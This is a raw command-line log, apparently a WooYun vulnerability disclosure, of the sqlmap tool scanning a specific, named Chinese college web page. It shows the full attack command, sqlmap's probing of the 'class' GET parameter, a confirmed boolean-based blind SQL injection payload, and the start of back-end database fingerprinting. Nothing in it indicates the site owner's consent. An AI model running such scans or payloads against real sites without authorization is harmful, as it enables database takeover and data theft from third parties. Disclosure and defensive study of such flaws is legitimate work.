 [root@Hacker~]# Sqlmap -u "http://www.jntc.nm.cn/jwz/gljg/xsc/xscxsglk/xsc/edit/
mbook.asp?class=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:35:52
[00:35:52] [INFO] testing connection to the target url
[00:35:53] [INFO] testing if the url is stable, wait a few seconds
[00:35:54] [INFO] url is stable
[00:35:54] [INFO] testing if GET parameter 'class' is dynamic
[00:35:55] [WARNING] GET parameter 'class' appears to be not dynamic
[00:35:55] [WARNING] reflective value(s) found and filtering out
[00:35:55] [WARNING] heuristic test shows that GET parameter 'class' might not b
e injectable
[00:35:55] [INFO] testing for SQL injection on GET parameter 'class'
[00:35:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:35:57] [INFO] GET parameter 'class' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable (with --string="2014/12/30 16:17:30")
[00:35:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[00:35:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:35:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[00:35:58] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:35:58] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:35:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:35:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:35:59] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:35:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:35:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:36:00] [INFO] testing 'Oracle AND time-based blind'
[00:36:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:36:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[00:36:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:36:06] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[00:36:12] [INFO] checking if the injection point on GET parameter 'class' is a
false positive
GET parameter 'class' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Place: GET
Parameter: class
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class=1 AND 6236=6236
---
[00:36:16] [INFO] testing MySQL
[00:36:17] [WARNING] the back-end DBMS is not MySQL
www.wooyun.org